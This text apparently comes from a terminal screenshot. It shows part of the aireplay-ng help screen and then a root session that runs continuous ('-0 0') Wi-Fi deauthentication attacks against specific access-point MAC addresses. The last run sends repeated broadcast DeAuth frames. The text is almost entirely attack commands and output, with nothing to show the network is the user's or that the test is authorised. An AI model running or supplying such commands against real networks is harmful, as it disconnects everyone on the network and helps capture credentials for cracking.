 dead@dead-PC: ~ dead@dead-PC: ~ dead@dead-PC: ~
ignore the mismatch, needed for unpatched cfg80211
--deauth-rc rc : Deauthentication reason code [0-254] (Default: 7)
Attack modes (numbers can still be used):
--deauth count : deauthenticate 1 or all stations (-0)
--fakeauth delay : fake authentication with AP (-1)
--interactive : interactive frame selection (-2)
--arpreplay : standard ARP-request replay (-3)
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
--caffe-latte : query a client for new IVs (-6)
--cfrag : fragments against a client (-7)
--migmode : attacks WPA migration mode (-8)
--test : tests injection and quality (-9)
--help : Displays this usage screen
root@dead-PC:/home/dead# aireplay-ng -0 0 38:17:C3:C0:9D:A0 wlo1
"aireplay-ng --help" for help.
root@dead-PC:/home/dead# aireplay-ng -0 0 -a 38:17:C3:C0:9D:A0 wlo1
21:15:27 Waiting for beacon frame (BSSID: 38:17:C3:C0:9D:A0) on channel 6
21:15:37 No such BSSID available.
root@dead-PC:/home/dead# aireplay-ng -0 0 -a 38:17:C3:C0:9D:A0 wlo1
21:15:42 Waiting for beacon frame (BSSID: 38:17:C3:C0:9D:A0) on channel 6
21:15:52 No such BSSID available.
root@dead-PC:/home/dead# aireplay-ng -0 0 -a 38:17:C3:C0:D3:00 wlo1
21:16:09 Waiting for beacon frame (BSSID: 38:17:C3:C0:D3:00) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:16:11 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:12 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:12 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:12 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:13 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:13 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]